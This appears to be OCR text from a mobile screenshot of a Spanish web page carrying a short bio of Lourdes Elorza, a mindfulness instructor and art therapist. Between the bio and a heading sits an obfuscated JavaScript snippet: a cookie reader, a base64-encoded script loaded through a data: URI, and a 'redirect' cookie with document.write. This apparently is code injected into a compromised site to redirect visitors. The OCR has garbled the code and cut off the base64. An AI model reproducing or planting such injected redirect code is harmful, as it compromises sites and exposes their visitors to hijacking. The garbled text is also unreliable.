
preocupe manchar.
Lourdes Elorza
Instructora de MindFulness ArteTerapeuta
Artista plástica Experta en Educación
Emocional
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES